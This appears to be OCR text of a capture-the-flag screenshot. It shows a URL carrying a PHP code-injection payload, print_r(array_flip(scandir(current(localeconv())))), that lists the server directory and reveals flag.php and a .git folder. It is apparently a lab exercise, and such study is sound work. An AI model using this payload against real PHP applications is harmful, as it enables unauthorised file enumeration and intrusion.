 不安全 172.21.4.12:10031/?exp=print_r(array_flip(scandir(current(localeconv()))));
应用 Videos Network Useful Tools WLAN Intranet Security Technology
flag在哪里呢?
Array ( [.] => 0 [..] => 1 [.git] => 2 [flag.php] => 3 [index.php] => 4 )
gem-love.com